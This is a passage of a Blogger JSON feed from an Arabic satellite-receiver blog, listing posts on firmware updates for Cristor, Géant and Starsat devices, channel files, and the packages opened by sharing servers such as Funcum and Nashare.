Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"647"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1279268328192853104"},"published":{"$t":"2026-01-14T17:29:00.007+01:00"},"updated":{"$t":"2026-01-14T17:29:58.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77"},"summary":{"type":"text","$t":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77\u0026nbsp; \u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1279268328192853104\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/cristor-th500-v177.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1279268328192853104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1279268328192853104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/cristor-th500-v177.html","title":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1MYMGOHAcoQACiDHum6ZUghoRpevCPZLISqoa2f1jyjnuWSR96v5rEerAtfX-6ooQ1rEunigyIYTMXvizK45i4NWhSnXp0xBuleFGRkv-igGNiwLb1uBR1yd7nFKhmMT4KPO-4qOgE3hID5jlfT9eOqAV5MfwTZr35SUyxlcBeuBTDzLVhrHnsyvXX3KF\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20CRISTOR%20TH500%20V1.77.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6577921114668874944"},"published":{"$t":"2026-01-11T17:05:00.000+01:00"},"updated":{"$t":"2026-01-11T17:05:05.641+01:00"},"title":{"type":"text","$t":"تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHARE"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHAREالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات جديدة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6577921114668874944\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/gshare.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6577921114668874944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6577921114668874944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/gshare.html","title":"تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHARE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImx6z-tbt0_1RTeRj2BY197ZhZGCF7sJjxz5UMsO1n2_bLYMSVp9w4GJvX6iWH0q30fsXf2Vb-Ct5MM4Ml0gqEjbvn_-yK5NBxkWZWkcBIoSALWikub0UI-IQjEMb4UjlHtf2lnO3PhtwnNi624gs0G6IS_4Xv8CeuGm_1_tPQjiFEkKxhVOwHTA8_Qyc\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D8%AC%D9%8A%D8%B4%D8%A7%D8%B1%20GSHARE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3650303132128839999"},"published":{"$t":"2025-12-22T15:08:00.002+01:00"},"updated":{"$t":"2025-12-22T15:08:44.073+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3650303132128839999\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/filechannel122025.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3650303132128839999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3650303132128839999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/filechannel122025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h536-c\/photo_2025-12-22_15-01-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2773312589958069808"},"published":{"$t":"2025-12-13T11:37:00.001+01:00"},"updated":{"$t":"2025-12-13T11:37:06.666+01:00"},"title":{"type":"text","$t":" تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2773312589958069808\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-3.31.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2773312589958069808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2773312589958069808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-3.31.html","title":" تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhyNMMrxJtLH-halHFj1OvbptC9oKtu1JXbw2SbRyw-_3CXDhYc0e7k7iEUSBmm1tntbbV5EJJHROJudLXIZWcy208gp_cbWdZlUeCM5St0p3-J9KNe03qswy1Ds3roX_rkhqT5HjSIbTXjg4IicY4J6xosiT5r2MFS5ZVQJiNXWmVMwNCXXHgeYkQGG1r\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D8%A8%D9%86%D8%B3%D8%AE%D8%A9%203.31.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2062117800754813821"},"published":{"$t":"2025-12-11T14:57:00.000+01:00"},"updated":{"$t":"2025-12-11T14:57:06.946+01:00"},"title":{"type":"text","$t":"تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات "},"summary":{"type":"text","$t":"\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات\u0026nbsp;🔸\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2062117800754813821\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare-nasharepro-nasharev2.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2062117800754813821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2062117800754813821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare-nasharepro-nasharev2.html","title":"تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaNMGHQ3blnUwUtTnUo2ayUNUHBLbrS6pJEqpLnWr_0dhEooI1eRxrJz5iGj235BiFM9aAk0u77Mv0mPoS3yRzMahBvgHOnwDnaWWLDizDkUd9sPLFOOFipmBHUE9vYoVleyrmF-ZiSRbde2p5yN5N95FQLMLRUIRvNiQE9SBVCU6x9S5_Mvb69wpW8Ik\/s72-w640-h536-c\/%D8%AA%D8%B9%D8%B1%D9%81%20%D8%B9%D9%84%D9%89%20%D8%A3%D9%86%D9%88%D8%A7%D8%B9%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D8%A7%D9%84%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20NASHARE%20%D8%A7%D9%84%D8%AA%D8%A7%D8%A8%D8%B9%20%D9%84%D9%84%D8%BA%D9%88%D8%B3%D8%A7%D8%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8531794429315463781"},"published":{"$t":"2025-12-09T16:56:00.002+01:00"},"updated":{"$t":"2025-12-09T16:56:16.025+01:00"},"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30"},"summary":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز جيون Géant"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8531794429315463781\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/geant-2500-hybrid-330.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8531794429315463781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8531794429315463781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/geant-2500-hybrid-330.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUEx-AbGPe0NSJuXBHVmMD-x19JIHxTdB6jFgSuP8WPlh_il-BI1tb-jXdls9iRJU1h2sxFkM65a_WvYhxUZK3qdjL5lp3vO9mGq44bmyIB3HyUBkYUEbYeSKD9LYnx-T182WwjsmugD4G_7klEFUA2RWxwzsyHkAXymZq2R16sDNksb5mp9cYMQZez3wS\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.30.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6530047794406910775"},"published":{"$t":"2025-12-08T14:51:00.001+01:00"},"updated":{"$t":"2025-12-08T14:51:11.291+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشي"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير NASHARE"},"summary":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير Nashareالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر ناشير "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6530047794406910775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html","title":"الباقات المفتوحة على سيرفر ناشير NASHARE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtX2vMCklYDbwUQOZ9ZFNOtvE_ZrFISzx6OR8NSVebHDWBK2UE5GLvIKG1siaV7xThdIWan24IF9nPR6pYbYits89cpbAmpQV4DXzFyVe0L4Xi_VFSVMGn71FAhYGL-TOskq4uzJYekq1oJP1uLUkjUEWXwBKnWCEK9LbKrY2ISRWOILYNGBWH7DI9IjoR\/s72-w640-h536-c\/%D8%A7%D9%84%D8%A8%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%81%D8%AA%D9%88%D8%AD%D8%A9%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20Nashare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1221023525703097462"},"published":{"$t":"2025-12-06T13:43:00.002+01:00"},"updated":{"$t":"2025-12-06T13:43:15.629+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1221023525703097462\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8icQoJyFKg9w7q_8fg0MggBEHKUPwh5-LWPQ8SoxRJsSO1jGgDRhdvacZHA96At8298rNDFkEEFrlluJSdQwP0TPWLjli9D6rnoAkNEMUJNAU_oUt4NgUpXVrV5Rl7LQUhEg60XP8BfluA35Plo9PA_8ldXlOWkhW6qk-tFk1E91mZPctziL8j6XbiqZ_\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.4.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3969933394840428572"},"published":{"$t":"2025-12-05T22:47:00.008+01:00"},"updated":{"$t":"2025-12-05T22:47:50.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"funcum Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"},"summary":{"type":"text","$t":"السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITEإليكم ما يفتحه سيرفر "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3969933394840428572\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html","title":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDirxlPvax694xdcAWLiuW7shz26NxxYkWr-YIcj5tf8J2_gMFhaVsUYquLz8vaABI4i5OZ-bMsHdp-VHTdyCUe9CeW7ad_Gm__u230-5SLoYevgC4ePaNSmzqRk0ZqoOMhgQwxTzImQHzGV9VNIAckDKrC8S863Z-jdy1dU4IVwUmu0KzJzbd8NAq_Zky\/s72-w640-h537-c\/photo_2025-12-05_22-36-36.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7590843450577462122"},"published":{"$t":"2025-11-23T18:13:00.002+01:00"},"updated":{"$t":"2025-11-23T18:13:25.313+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 